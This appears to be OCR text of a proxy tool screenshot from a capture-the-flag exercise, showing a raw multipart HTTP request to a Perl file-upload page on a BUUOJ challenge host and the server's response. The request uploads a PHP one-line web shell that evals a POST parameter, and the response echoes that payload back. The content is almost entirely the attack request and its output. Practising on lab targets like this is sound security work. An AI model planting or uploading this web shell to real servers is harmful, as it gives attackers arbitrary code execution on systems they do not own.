 Request
Raw Params Headers Hex
POST /cgi-bin/file.pl HTTP/1.1
Host: b5c56eac-fc96-4deb-b421-8e488246387d.node3.buuoj.cn
Content-Length: 327
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Origin: http://b5c56eac-fc96-4deb-b421-8e488246387d.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEcLFKhmU9FnZek8T
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://b5c56eac-fc96-4deb-b421-8e488246387d.node3.buuoj.cn/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1
Connection: close
------WebKitFormBoundaryEcLFKhmU9FnZek8T
Content-Disposition: form-data; name="file"; filename="code.php"
Content-Type: application/octet-stream
<?php {@eval($_POST['a']);} ?>
------WebKitFormBoundaryEcLFKhmU9FnZek8T
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundaryEcLFKhmU9FnZek8T--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Nov 2020 09:02:12 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 586
Connection: close
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
<?php {@eval($_POST['a']);} ?><br /></body></html>